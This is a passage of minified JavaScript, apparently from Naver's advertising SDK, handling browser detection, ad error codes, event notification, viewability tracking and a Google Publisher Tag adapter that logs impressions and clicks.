:])([\w.]+)/i),IS_EDGE:/Edge/i.test(Z),IS_FF:/Firefox/i.test(Z),IS_CR:/Chrome|CriOS/i.test(Z),IS_SF:!/Chrome|CriOS/i.test(Z)&&(Z||"").indexOf("safari")>-1,IS_IOS:/iPhone|iPad|iPod/i.test(Z),IS_IPHONE:/iPhone;/i.test(Z),IS_IPAD:/iPad;/i.test(Z),IS_IPOD:/iPod;/i.test(Z),IS_ANDROID:/Android/i.test(Z),IS_WINDOWS_MOBILE:/Windows Phone|Windows CE/i.test(Z),IS_BLACKBERRY:/BlackBerry/i.test(Z),IS_SONYERICSSON:/SonyEricsson/i.test(Z),IS_SYMBIAN_OS:/SymbianOS/i.test(Z),IS_WEB_OS:/webOS/i.test(Z),IS_TIZEN:/Tizen/i.test(Z),IS_WEBKIT_MOBILE:/AppleWebKit/i.test(Z),IS_IE_MOBILE:/IEMobile/i.test(Z),IS_OPERA_MINI:/Opera Mini/i.test(Z),IS_DOLFIN:/Dolfin/i.test(Z),IS_NAVER_APP:/NAVER\((inapp|higgs)/i.test(Z),IS_SAMSUNG_BROWSER:/SamsungBrowser/i.test(Z),init:function(){this.IE="IE",this.EDGE="Edge",this.CR="Chrome",this.SF="Safari",this.OP="Opera",this.FF="Firefox",this.WEBKIT_MOBILE="WebKit Mobile",this.IE_MOBILE="IE Mobile",this.OPERA_MINI="Opera Mini",this.DOLFIN="Dolfin",this.NAVER_APP="Naver App",this.SAMSUNG_BROWSER="SamsungBrowser",this.WIN="Windows",this.MAC="Macintosh",this.IOS="IOS",this.ANDROID="Android",this.WINDOWS_MOBILE="Windows Mobile",this.BLACKBERRY="BlackBerry",this.SONYERICSSON="SonyEricsson",this.SYMBIAN_OS="SymbianOS",this.WEB_OS="WebOS",this.TIZEN="Tizen",this.UNKNOWN_OS="an unknown OS",this.UNKNOWN_BROWSER="an unknown browser",this.UNKNOWN_OR_NOT_SUPPORTED_BROWSER="an unknown or not supported browser",this.UNKNOWN_OR_NOT_SUPPORTED_OS="an unknown or not supported OS",this.UNKNOWN_BROWSER_VERSION=-1,this.UNKNOWN_OS_VERSION=-1,this.BROWSER=this.searchBrowser()||this.UNKNOWN_OR_NOT_SUPPORTED_BROWSER,this.OS=this.searchOS()||this.UNKNOWN_OR_NOT_SUPPORTED_OS},isMobile:function(){return this.IS_IOS||this.IS_ANDROID||this.IS_TIZEN||this.IS_WINDOWS_MOBILE||this.IS_BLACKBERRY||this.IS_SONYERICSSON||this.IS_SYMBIAN_OS||this.IS_WEB_OS||this.IS_OPERA_MINI||this.IS_DOLFIN},searchBrowser:function(){return this.isMobile()?this.IS_WEBKIT_MOBILE?this.WEBKIT_MOBILE:this.IS_IE_MOBILE?this.IE_MOBILE:this.IS_OPERA_MINI?this.OPERA_MINI:this.IS_DOLFIN?this.DOLFIN:this.IS_NAVER_APP?this.NAVER_APP:this.IS_SAMSUNG_BROWSER?this.SAMSUNG_BROWSER:this.UNKNOWN_BROWSER:this.IS_OP?this.OP:this.IS_IE?this.IE:this.IS_EDGE?this.EDGE:this.IS_FF?this.FF:this.IS_CR?this.CR:this.IS_SF?this.SF:this.UNKNOWN_BROWSER},searchBrowserVersion:function(){if(this.isMobile()){var e={chrome:this.UNKNOWN_BROWSER_VERSION,samsung:this.UNKNOWN_BROWSER_VERSION,webview:this.UNKNOWN_BROWSER_VERSION,naverapp:this.UNKNOWN_BROWSER_VERSION,naverapp_svc_cd:this.UNKNOWN_BROWSER_VERSION};try{this.IS_CR&&null!=Z.match(/(Chrome|CriOS)\/([0-9\.]+)/i)&&(e.chrome=parseFloat(Z.match(/(Chrome|CriOS)\/([0-9\.]+)/i)[2])),this.IS_SAMSUNG_BROWSER&&null!=Z.match(/SamsungBrowser\/([0-9\.]+)/i)&&(e.samsung=parseFloat(Z.match(/SamsungBrowser\/([0-9\.]+)/i)[1])),this.IS_WEBKIT_MOBILE&&null!=Z.match(/Version\/([0-9\.]+)/i)&&(e.webview=parseFloat(Z.match(/Version\/([0-9\.]+)/i)[1])),this.IS_NAVER_APP&&null!=Z.match(/NAVER\((inapp|higgs); search; ([0-9\.]+); ([0-9\.]+)(; ([a-z|0-9\.]+))?\)/i)&&(e.naverapp=parseFloat(Z.match(/NAVER\((inapp|higgs); search; ([0-9\.]+); ([0-9\.]+)(; ([a-z|0-9\.]+))?\)/i)[3]),e.naverapp_svc_cd=parseFloat(Z.match(/NAVER\((inapp|higgs); search; ([0-9\.]+); ([0-9\.]+)(; ([a-z|0-9\.]+))?\)/i)[2]))}catch(t){}finally{return e}}else try{return this.IS_IE?"Microsoft Internet Explorer"==navigator.appName?parseFloat(Z.match(/MSIE ([0-9\.]+)/i)[1]):"Netscape"==navigator.appName&&null!=new RegExp("trident/.*rv[ :]([0-9]{1,}[.0-9]{0,})").exec(Z)?parseFloat(RegExp.$1):-1:this.IS_EDGE?parseInt(Z.match(/Edge\/([0-9\.]+)/i)[1]):this.IS_CR?parseFloat(Z.match(/Chrome\/([0-9\.]+)/i)[1]):this.IS_SF?parseFloat(Z.match(/Version\/([0-9\.]+)/i)[1]):this.IS_OP?parseFloat(Z.match(/Version\/([0-9\.]+)/i)[1]):this.IS_FF?parseFloat(Z.match(/Firefox\/([0-9\.]+)/i)[1]):this.UNKNOWN_BROWSER_VERSION}catch(t){return this.UNKNOWN_BROWSER_VERSION}},searchOSVersion:function(){try{return this.isMobile()?this.IS_IOS?parseFloat(Z.match(/OS ((\d+_?){2,3})\s/i)[1].replace(/_/g,".")):this.IS_ANDROID?parseFloat(Z.match(/Android ([0-9\.]+)/i)[1]):/Windows Phone/i.test(Z)?parseFloat(Z.match(/Windows Phone ([0-9\.]+)|Windows Phone OS ([0-9\.]+)/i)[0].match(/[0-9\.]+/)):this.IS_SYMBIAN_OS?parseFloat(Z.match(/SymbianOS\/([0-9\.]+)/i)[1]):this.IS_WEB_OS?parseFloat(Z.match(/webOS\/([0-9\.]+)/i)[1]):this.IS_TIZEN?parseFloat(Z.match(/Tizen ([0-9\.]+)/i)[1]):this.UNKNOWN_OS_VERSION:this.IS_WIN?parseFloat(Z.match(/Windows NT ([0-9\.]+)/i)[1]):this.IS_MAC?parseFloat(Z.match(/Mac OS X ([\d\_.]+)/i)[1].replace(/\_/g,".")):this.UNKNOWN_OS_VERSION}catch(e){return this.UNKNOWN_OS_VERSION}},searchOS:function(){return this.isMobile()?this.IS_IOS?this.IOS:this.IS_ANDROID?this.ANDROID:this.IS_WINDOWS_MOBILE?this.WINDOWS_MOBILE:this.IS_BLACKBERRY?this.BLACKBERRY:this.IS_SONYERICSSON?this.SONYERICSSON:this.IS_SYMBIAN_OS?this.SYMBIAN_OS:this.IS_WEB_OS?this.WEB_OS:this.IS_TIZEN?this.TIZEN:this.UNKNOWN_OS:this.IS_WIN?this.WIN:this.IS_MAC?this.MAC:this.UNKNOWN_OS},checkAgent:function(e){return 10===e?!(!this.IS_WIN||!this.IS_IE||8==this.searchBrowserVersion()):20===e?!(!this.IS_WIN||!this.IS_IE):30===e?!(!this.IS_WIN||!this.IS_IE&&!this.IS_CR):40===e?!(!this.IS_WIN||!(this.IS_IE||this.IS_CR||this.IS_SF)):45===e?!(!this.IS_WIN||!(this.IS_IE||this.IS_SF||this.IS_OP)):50===e?!(!this.IS_WIN||!(this.IS_IE||this.IS_CR||this.IS_SF||this.IS_OP)):60===e?!(!this.IS_WIN||!(this.IS_IE||this.IS_CR||this.IS_SF||this.IS_FF)):80===e?!(!this.IS_WIN||!(this.IS_IE||this.IS_FF||this.IS_CR||this.IS_SF||this.IS_OP)):90===e&&!!(this.IS_IE||this.IS_FF||this.IS_CR||this.IS_SF||this.IS_OP)},hasFP:function(){if(navigator.plugins&&navigator.mimeTypes.length){var e=navigator.plugins["Shockwave Flash"];if(e&&e.description)return!0}else try{if(null!=new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))return!0}catch(t){}return!1}};Y.init();var J=Y,$=function(){function e(t){N()(this,e);var n=t.code,i=t.message,r=t.type,a=t.adProviderName;this.code=n,this.message=i,this.type=r,this.adProviderName=a}return x()(e,null,[{key:"ERROR_CODE",get:function(){return{ERROR_CODE_INTERNAL_ERROR:0,ERROR_CODE_INVALID_REQUEST:1,ERROR_CODE_NETWORK_ERROR:2,ERROR_CODE_NO_FILL:3}}},{key:"ERRORS",get:function(){return{INTERNAL_ERROR:{code:e.ERROR_CODE.ERROR_CODE_INTERNAL_ERROR,message:"INTERNAL_ERROR"},INVALID_REQUEST:{code:e.ERROR_CODE.ERROR_CODE_INVALID_REQUEST,message:"INVALID_REQUEST"},NETWORK_ERROR:{code:e.ERROR_CODE.ERROR_CODE_NETWORK_ERROR,message:"NETWORK_ERROR"},NO_FILL:{code:e.ERROR_CODE.ERROR_CODE_NO_FILL,message:"NO_FILL"}}}},{key:"LOAD_STAT_CODE",get:function(){return{STAT_CODE_SUCCESS:1,STAT_CODE_NO_FILL:2,STAT_CODE_TIMEOUT:3,STAT_CODE_ERROR:0}}},{key:"START_STAT_CODE",get:function(){return{STAT_CODE_SUCCESS:1,STAT_CODE_TIMEOUT:3,STAT_CODE_ERROR:0}}},{key:"ERROR_DETAIL_CODE",get:function(){return{INTERNAL_ERROR:1e3,INIT_ERROR:2e3,INIT_ERROR_INVALID_PARAM:2100,INIT_ERROR_ADPROVIDER:2200,LOAD_ERROR:3e3,LOAD_ERROR_INVALID_PARAM:3100,LOAD_ERROR_INVALID_PARAM_ADUINTID:3110,LOAD_ERROR_INVALID_PARAM_ADPARAM:3120,LOAD_ERROR_WATERFALL_LIST:3200,LOAD_ERROR_WATERFALL_LIST_REQUEST_FAILED:3210,LOAD_ERROR_WATERFALL_LIST_PARSE_FAILED:3220,LOAD_ERROR_AD_SELECTION:3300,LOAD_ERROR_AD_SELECTION_NO_FILL:3310,LOAD_FAILED_TIMEOUT:3400,START_ERROR:4e3,START_ERROR_MEDIA_START:4100,START_ERROR_MEDIA_START_FAILED:4110,CLICK_ERROR:5e3}}}]),x()(e,[{key:"getErrorCode",value:function(){return this.code}},{key:"getMessage",value:function(){return this.message}},{key:"getType",value:function(){return this.type}},{key:"getAdProvider",value:function(){return this.adProviderName}}]),e}();u()($,"Type",{AD_LOAD_ERROR:"adLoadError",AD_DSP_LOAD_ERROR:"adDspLoadError",AD_PLAY_ERROR:"adPlayError"});var ee=H.Type,te=ee.AD_LOAD,ne=ee.AD_IMPRESSION,ie=ee.AD_CLICK,re=ee.STARTED,ae=ee.SKIPPED,se=ee.COMPLETE,oe=ee.PAUSED,ue=ee.RESUMED,de=ee.AD_MUTE_COMPLETED,le=$.Type.AD_LOAD_ERROR,ce=function(){function e(t){N()(this,e);var n=t.adListener,i=t.videoQoeListener;this.info=t,this.adListener=n,this.videoQoeListener=i,this.eventListeners=E()([n,i],function(e){return void 0!==e})}return x()(e,[{key:"setEventListeners",value:function(e){var t=e.adListener,n=e.videoQoeListener;this.adListener=t,this.videoQoeListener=n,this.eventListeners=E()([t,n],function(e){return void 0!==e})}},{key:"notifyAdLoaded",value:function(e){var t=this.eventListeners,n=this.info,i=n.unitId,r=n.divId,a=n.adProviderName,s=n.exclusionCriteria;v()(t,function(t){var n=new H({adUnitData:{unitId:i,divId:r},gfpAd:e,type:te,unitId:i,divId:r,adProviderName:a,exclusionCriteria:s});t&&t.onAdLoaded(n)})}},{key:"notifyAdFailedToLoad",value:function(e){var t=e.code,n=e.message,i=e.type,r=this.adListener,a=this.info,s=a.unitId,o=a.divId,u=a.playerInfo,d=new $({code:t,message:n,type:i}),l=new q({adUnitData:{unitId:s,divId:o},gfpAdError:d,unitId:s,divId:o,playerInfo:u});r&&r.onAdFailedToLoad(l)}},{key:"notifyAdImpression",value:function(e){var t=this.adListener,n=this.info,i=n.unitId,r=n.divId,a=n.adProviderName,s=new H({adUnitData:{unitId:i,divId:r},gfpAd:e,type:ne,unitId:i,divId:r,adProviderName:a});t&&t.onAdImpression(s)}},{key:"notifyAdClicked",value:function(e){var t=this.eventListeners,n=this.info,i=n.unitId,r=n.divId,a=n.adProviderName;v()(t,function(t){var n=new H({adUnitData:{unitId:i,divId:r},gfpAd:e,type:ie,unitId:i,divId:r,adProviderName:a});t&&t.onAdClicked(n)})}},{key:"notifyAdError",value:function(e){var t=e.code,n=e.message,i=e.type,r=e.adErrorData,a=this.eventListeners,s=this.adListener,o=this.info,u=o.unitId,d=o.divId,l=o.adProviderName;i==le&&void 0!==s&&(a=[s]),v()(a,function(e){var a=new $({code:t,message:n,type:i,adProviderName:l}),s=new q({adUnitData:{unitId:u,divId:d},gfpAdError:a,adErrorData:r});e&&e.onAdError(s)})}},{key:"notifyAdStarted",value:function(e){var t=this.eventListeners,n=this.info,i=n.unitId,r=n.divId;v()(t,function(t){if(t.onAdStarted){var n=new H({adUnitData:{unitId:i,divId:r},gfpAd:e,type:re});t&&t.onAdStarted(n)}})}},{key:"notifyAdSkipped",value:function(e){var t=this.eventListeners,n=this.info,i=n.unitId,r=n.divId;v()(t,function(t){if(t.onAdSkipped){var n=new H({adUnitData:{unitId:i,divId:r},gfpAd:e,type:ae});t&&t.onAdSkipped(n)}})}},{key:"notifyAdComplete",value:function(e){var t=this.eventListeners,n=this.info,i=n.unitId,r=n.divId;v()(t,function(t){if(t.onAdComplete){var n=new H({adUnitData:{unitId:i,divId:r},gfpAd:e,type:se});t&&t.onAdComplete(n)}})}},{key:"notifyAdPaused",value:function(e){var t=this.videoQoeListener,n=this.info,i=n.unitId,r=n.divId,a=new H({adUnitData:{unitId:i,divId:r},gfpAd:e,type:oe});t&&t.onAdPaused(a)}},{key:"notifyAdResumed",value:function(e){var t=this.videoQoeListener,n=this.info,i=n.unitId,r=n.divId,a=new H({adUnitData:{unitId:i,divId:r},gfpAd:e,type:ue});t&&t.onAdResumed(a)}},{key:"notifyAdMuteCompleted",value:function(e){var t=this.adListener,n=this.info,i=n.unitId,r=n.divId,a=n.adProviderName,s=new H({adUnitData:{unitId:i,divId:r},gfpAd:e,type:de,unitId:i,divId:r,adProviderName:a});t&&t.onAdMuteCompleted(s)}}]),e}(),he=n(44),Ae=n.n(he),fe=n(42),pe=n.n(fe),ve=n(16),ge=n.n(ve);window.naver_corp_da=window.naver_corp_da||{};var ye=function(){try{return window.self!==window.top}catch(e){return!0}},me=function(){function e(t){N()(this,e);var n=t.container,i=t.divId,r=t.scrollTarget,a=t.activeViewTime,s=t.activeViewPercentage,o=t.orientationChangeTime,u=t.callback,d=t.fluid;n&&(this.divId=i,this.container=n,this.scrollTarget=r||window,this.activeViewTime=a||1e3,this.activeViewPercentage=s||.5,this.orientationChangeTime=o||500,this.callback=u||null,this.fluid=d,this.viewPortIn=!1,this.timeout=null,this.onceCalled=!1,this.isMobile=J.isMobile(),this.checkViewPortHandler=function(e){var t=this;this.container=document.getElementById(this.divId);var n=this.beIntoViewPortWithRatio(this.container,this.activeViewPercentage),i=!this.beIntoViewPortWithRatio(this.container,.01);if(n){if(this.viewPortIn=!0,this.timeout)return;this.timeout=setTimeout(function(){t.viewPortIn&&(t.callback&&t.callback(),t.removeEventListener())},this.activeViewTime)}if(i){if(this.viewPortIn=!1,!this.timeout)return;clearTimeout(this.timeout),this.timeout=null}},this.orientationChangeEventHandler=function(e){var t=this;setTimeout(function(){t.checkViewPortHandler()},this.orientationChangeTime)},this.checkActiveView=function(){var e=this;setTimeout(function(){e.checkViewPortHandler()},700),this.addEventListener()},this.clearActiveView=function(){this.removeEventListener(),clearTimeout(this.timeout),this.timeout=null})}return x()(e,[{key:"beIntoViewPortWithRatio",value:function(e,t){if(!e)return!1;t=t||1;var n=parseInt(e.style.width)||parseInt(e.getBoundingClientRect().width)||parseInt(e.offsetWidth),i=parseInt(e.style.height)||parseInt(e.getBoundingClientRect().height)||parseInt(e.offsetHeight),r=window.pageYOffset,a=window.pageXOffset,s=window.pageXOffset+window.innerWidth,o=0;o=null!==naver_corp_da.webviewY&&naver_corp_da.webviewY!==undefined&&""!==naver_corp_da.webviewY?window.pageYOffset+(window.innerHeight-naver_corp_da.webviewY):window.pageYOffset+window.innerHeight;var u=r<=this.offset(e).top+i*(1-t),d=o>=this.offset(e).top+i*t,l=a<=this.offset(e).left+n*(1-t),c=s>=this.offset(e).left+n*t;return this.fluid?u&&d:u&&d&&l&&c}},{key:"offset",value:function(e){var t,n,i={top:0,left:0},r=e&&e.ownerDocument;if(r)return t=r.documentElement,"undefined"!==ge()(e.getBoundingClientRect)&&(i=e.getBoundingClientRect()),n=this.getWindow(r),{top:i.top+(n.pageYOffset||t.scrollTop)-(t.clientTop||0),left:i.left+(n.pageXOffset||t.scrollLeft)-(t.clientLeft||0)}}},{key:"getWindow",value:function(e){return e&&e===e.window?e:9===e.nodeType&&e.defaultView}},{key:"removeEventListener",value:function(){var e=this.isMobile,t=this.scrollTarget;t.removeEventListener?(t.removeEventListener("scroll",this,!1),e||t.removeEventListener("resize",this,!1)):(this.scrollTarget.detachEvent("scroll",this,!1),e||this.scrollTarget.detachEvent("resize",this,!1)),window.removeEventListener("orientationchange",this,!1)}},{key:"addEventListener",value:function(){var e=this.isMobile,t=this.scrollTarget;t.addEventListener?(t.addEventListener("scroll",this,!1),e||t.addEventListener("resize",this,!1)):(t.attachEvent("scroll",this,!1),e||t.attachEvent("resize",this,!1)),window.addEventListener("orientationchange",this,!1)}},{key:"handleEvent",value:function(e){switch(e.type){case"scroll":case"resize":this.checkViewPortHandler(e);break;case"orientationchange":this.orientationChangeEventHandler(e)}}}]),e}(),Ee=function(){function e(t){N()(this,e);var n=t.adProvider;this.adProvider=n}return x()(e,[{key:"getAdProvider",value:function(){return this.adProvider}}]),e}(),De=function(){function e(t){N()(this,e);var n=t.src,i=t.global,r=t.protocol,a=void 0===r?document.location.protocol:r;this.src=n,this.global=i,this.protocol=a,this.isLoaded=!1,this.isTryLoad=!1,this.promise}return x()(e,[{key:"loadScript",value:function(){var e=this;return this.isTryLoad=!0,new Promise(function(t,n){try{window[e.global]&&t();var i=document.createElement("script");i.type="text/javascript",i.async=!0,i.src="".concat(e.src);var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(i,r),i.addEventListener("load",function(){e.isLoaded=!0,t(i)}),i.addEventListener("error",function(t){n(new Error("".concat(e.src," failed to load.")))})}catch(a){n(new Error("".concat(e.src," failed to load.")))}})}},{key:"load",value:function(){var e=this;return this.isTryLoad?this.promise:(this.promise=new Promise(function(){var t=s()(r.a.mark(function n(t,i){return r.a.wrap(function(n){for(;;)switch(n.prev=n.next){case 0:if(e.isLoaded){n.next=12;break}return n.prev=1,n.next=4,e.loadScript();case 4:t(window[e.global]),n.next=10;break;case 7:n.prev=7,n.t0=n["catch"](1),i(n.t0);case 10:n.next=13;break;case 12:t(window[e.global]);case 13:case"end":return n.stop()}},n,null,[[1,7]])}));return function(e,n){return t.apply(this,arguments)}}()),this.promise)}}]),e}(),Ie=function(){function e(t){var n=t.timeout,i=t.divId;N()(this,e),this.timeout=n,this.divId=i,this.internalEvent=new z.a}return x()(e,[{key:"initTimer",value:function(t){var n,i=e.Type,r=i.LOAD_SUCCESS,a=i.LOAD_TIMEOUT,s=i.LOAD_FAILED;this.timeout>0&&(this.internalEvent.on(r,this.clearDefaultTimeout.bind(this)),this.internalEvent.on(s,this.clearDefaultTimeout.bind(this)),this.setDefaultTimeout()),this.addEventListener((n={},u()(n,r,function(e){t.onAdLoad&&t.onAdLoad(e)}),u()(n,a,function(e){t.onAdLoadFailedTimeout&&t.onAdLoadFailedTimeout(e)}),u()(n,s,function(e){t.onAdLoadFailed&&t.onAdLoadFailed(e)}),n))}},{key:"addEventListener",value:function(e){var t=this;v()(F()(e),function(n){t.internalEvent.on(n,e[n])})}},{key:"fireEvent",value:function(e){var t=e.name,n=e.evtData;this.internalEvent.emit(t,n),this.removeAllListeners()}},{key:"setDefaultTimeout",value:function(){var t=this,n=e.Type.LOAD_TIMEOUT,i=this.timeout;this.divId;this.timerId=window.setTimeout(function(){t.fireEvent({name:n})},i)}},{key:"clearDefaultTimeout",value:function(){this.divId;this.timerId&&(window.clearTimeout(this.timerId),this.timerId=null)}},{key:"removeAllListeners",value:function(){var t=this,n=e.Type;v()(n,function(e){t.internalEvent.removeAllListeners(e)})}}]),e}();u()(Ie,"Type",{LOAD_SUCCESS:"LOAD_SUCCESS",LOAD_TIMEOUT:"LOAD_TIMEOUT",LOAD_FAILED:"LOAD_FAILED"});var _e=function(){var e="offset",t={nullProps:[e+"Parent"],zeroProps:[]};t.zeroProps=[e+"Height",e+"Width","clientHeight","clientWidth"];var n=function(e){return window.getComputedStyle===undefined||"fixed"==window.getComputedStyle(e,null).getPropertyValue("position")};return{validateNode:function(e){var i=document.body,r=!1;if(null===e)return!0;var a,s=0===(a=e).childNodes.length||!Array.prototype.some.call(a.childNodes,function(e){return"SCRIPT"!==e.nodeName});null!==i.getAttribute("abp")&&(r=!0);for(var o=0;o<t.nullProps.length&&!s;o++){if(null==e[t.nullProps[o]]&&!n(e)){r=!0;break}if(r)break}for(o=0;o<t.zeroProps.length&&!s&&!r;o++)0==e[t.zeroProps[o]]&&(r=!0);return function(e,t){for(;e&&1===e.nodeType&&!r;)t(e),e=e.parentNode}(e,function(e){if(window.getComputedStyle!==undefined){var t=window.getComputedStyle(e,null);"none"!=t.getPropertyValue("display")&&"hidden"!=t.getPropertyValue("visibility")||(r=!0)}}),r}}}();function Se(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function ke(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Se(Object(n),!0).forEach(function(t){u()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Se(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var we=new De({src:"https://www.googletagservices.com/tag/js/gpt.js",global:"googletag"}),Le=($.Type.AD_LOAD_ERROR,$.LOAD_STAT_CODE),Ce=$.ERROR_DETAIL_CODE,Oe=Ie.Type,Te=Oe.LOAD_SUCCESS,Re=Oe.LOAD_FAILED,be=H.Type,Fe=be.MEDIATION_READY,Pe=be.MEDIATION_FAILED,Me=function(){function e(t){var n=this;N()(this,e),u()(this,"onAdLoadFailed",function(e){var t=e.params;n.collapseAdSlot(t)}),u()(this,"onAdLoadFailedTimeout",function(){var e={st:Le.STAT_CODE_TIMEOUT,erc:Ce.LOAD_ERROR_AD_SELECTION_NO_FILL,erm:"GPT_AD_LOAD_FAILED_TIMEOUT"};n.collapseAdSlot(e)}),u()(this,"collapseAdSlot",function(e){var t=n.adapterManager,i=n.adProvider.encrypted,r=t.callLogs,a=n.info,s=a.divId;r(a.eventTracking.loadErrors,i,e,"ssp loaded error(gpt) url");var o=document.getElementById(s);"none"==o.style.display&&(o.style.display="block"),n.reset(),t.fireEvent({name:Pe})}),u()(this,"getGfpAd",function(){var e=n.adProviderName;return new Ee({adProvider:e})});var i=t.adProvider,r=t.eventTracking,a=t.eventNotifier,s=t.timeoutManager,o=t.adapterManager,d=t.divId,l=i.adInfo,c=i.adProviderName,h=i.connectionType,A=i.layoutType,f=i.renderType,p=i.creativeType,v=i.eventTracking;this.adProviderName=c,this.connectionType=h,this.layoutType=A,this.renderType=f,this.creativeType=p,this.responseSize,this.info=t,this.divId=d,this.eventNotifier=a,this.timeoutManager=s,this.adapterManager=o,this.adProvider=i,this.adInfo=l,this.eventTracking=r,this.adEvtTrk=v}return x()(e,[{key:"handle",value:function(){var e=s()(r.a.mark(function t(){var e,n,i,a,s,o,u,d,l,c,h,A,f,p,g,y=this;return r.a.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return e=this.timeoutManager,n=this.adapterManager,i=this.adInfo,a=i.sdkRequestInfo,s=a.AD_UNIT_CODE,o=a.NETWORK_CODE,u=i.requestSizes,d=this.info,l=d.divId,c=d.mediaParams,c.contentKeywords,h=Ae()(c,["contentKeywords"]),e.initTimer(this),t.prev=5,t.next=8,we.load();case 8:this.googletag=window.googletag||{},(A=this.googletag).cmd=A.cmd||[],f="/".concat(o,"/").concat(s),p=u.map(function(e){return pe()(e)}),A.cmd.push(function(){try{var e=A.defineSlot(f,p,l);y.slot=e,null!==e?(e.addService(A.pubads()),v()(F()(h),function(t){e.setTargeting(t,h[t])}),e.setCollapseEmptyDiv(!0),A.pubads().enableSingleRequest(),A.enableServices()):A.pubads().refresh()}catch(t){}}),n.fireEvent({name:Fe}),t.next=21;break;case 17:t.prev=17,t.t0=t["catch"](5),g={params:{st:Le.STAT_CODE_ERROR,erc:Ce.LOAD_ERROR_AD_SELECTION,erm:"GPT_LIB_LOAD_FAILED"}},e.fireEvent({name:Re,evtData:g});case 21:case"end":return t.stop()}},t,this,[[5,17]])}));return function(){return e.apply(this,arguments)}}()},{key:"display",value:function(){var e=this,t=this.info.divId,n=this.googletag;n.cmd.push(function(){e.setGptEventListener(),n.display(t)})}},{key:"setGptEventListener",value:function(){var e=this,t=this.info.divId;this.googletag.pubads().addEventListener("slotRenderEnded",function(n){if(null!=e.slot)try{if(n.slot==e.slot){var i=!n.isEmpty;if(e.responseSize=n.size,i)e.timeoutManager.fireEvent({name:Te}),e.addEventListener(t);else{var r={params:{st:Le.STAT_CODE_NO_FILL,erc:Ce.LOAD_ERROR_AD_SELECTION_NO_FILL,erm:"GPT_AD_LOAD_FAILED_NO_FILL"}};e.timeoutManager.fireEvent({name:Re,evtData:r})}}}catch(s){var a={params:{st:Le.STAT_CODE_ERROR,erc:Ce.LOAD_ERROR_AD_SELECTION,erm:"GPT_AD_LOAD_FAILED"}};e.timeoutManager.fireEvent({name:Re,evtData:a})}})}},{key:"addEventListener",value:function(e){var t=this.adapterManager,n=this.adProvider,i=this.getGfpAd,r=this.initActiveView,a=this.eventNotifier,s=this.eventTracking,o=this.adEvtTrk,u=this.creativeType,d=this.responseSize,l=t.callLogs,c=s.ackImpressions,h=s.renderedImpressions,A=s.viewableImpressions,f=o.ackImpressions,p=o.renderedImpressions,v=o.viewableImpressions,g=n.encrypted,y=t.activeViewConfig,m=D.a.getAdunitLayoutTypes(),E=this.layoutType===m.FLUID,I=window.da_scroll_target?window.da_scroll_target.targetEl:window,_=document.getElementById(e),S=document.getElementById(e),k={ct:u,sz:d&&d[0]&&d[1]?"".concat(d[0],"x").concat(d[1]):""};r(ke({scrollTarget:I,divId:e,container:S,callback:function(){_e.validateNode(_)||(l(v,null,null,"dsp viewable imp url"),l(A,g,k,"ssp viewable imp(gpt) url"))},fluid:E},y)),l(f,null,null,"ads ack url"),l(c,g,ke({st:Le.STAT_CODE_SUCCESS},k),"ssp ack(dsp) url"),a.notifyAdLoaded(i()),l(p,null,null,"dsp render imp url"),l(h,g,k,"ssp render imp(gpt) url"),a.notifyAdImpression(i())}},{key:"initActiveView",value:function(e){try{var t=e.divId;spwp.activeViews[t]=spwp.activeViews[t]||null,spwp.activeViews[t]&&(spwp.activeViews[t].clearActiveView(),spwp.activeViews[t]=null),spwp.activeViews[t]=new me(e),spwp.activeViews[t].checkActiveView()}catch(n){}}},{key:"initClickEventHander",value:function(e){var t=this.adapterManager,n=this.adProvider,i=this.eventTracking,r=this.adEvtTrk,a=this.creativeType,s=this.responseSize,o=i.clicks,u=r.clicks,d=n.encrypted,l=t.callLogs,c=e.contentDocument.querySelectorAll("a"),h={ct:a,sz:s&&s.width&&s.height?"".concat(s.width,"x").concat(s.height):""};Array.prototype.forEach.call(c,function(e){e.addEventListener("click",function(e){l(u,null,null,"ads click url"),l(o,d,h,"ssp click(gpt) url")},!1)})}},{key:"reset",value:function(){var e=this;if("undefined"!=typeof googletag&&googletag.apiReady!==undefined)googletag.destroySlots([this.slot]),googletag.pubads().clear([this.slot]);else{this.googletag=window.googletag||{};var t=this.googletag;t.cmd=t.cmd||[],t.cmd.push(function(){t.destroySlots([e.slot]),t.pubads().clear([e.slot])})}var n=this.divId;spwp.activeViews[n]&&(spwp.activeViews[n].clearActiveView(),spwp.activeViews[n]=null),this.timeoutManager.clearDefaultTimeout()}}]),e}(),Ne=n(6);function Be(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function xe(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?Be(Object(n),!0).forEach(function(t){u()(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):Be(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}var Ue=H.Type,Ve=Ue.MEDIATION_READY,We=(Ue.MEDIATION_FAILED,$.Type.AD_LOAD_ERROR),Ge=$.ERRORS.NO_FILL,je=Ge.code,Xe=Ge.message,He=$.LOAD_STAT_CODE,qe=function(){function e(t){var n=this;N()(this,e),u()(this,"resetContainer",function(){var e=n.divId,t=document.getElementById(e);t&&(t.innerHTML="",t.style.display="block")}),u()(this,"addEventListener",function(){var e=n.adapterManager,t=n.adProvider,i=n.eventTracking,r=n.adEvtTrk,a=n.encrypted,s=n.divId,o=t.renderedImpressed,u=void 0!==o&&o,d=t.viewableImpressed,l=void 0!==d&&d,c=e.activeViewConfig,h=e.callLogs,A=i.renderedImpressions,f=i.viewableImpressions,p=r.renderedImpressions,v=r.viewableImpressions;u||(h(p,null,null,"dsp render(empty) imp url"),h(A,a,null,"ssp render(empty) imp url"),n.setPersistAdData({renderedImpressed:!0}));var 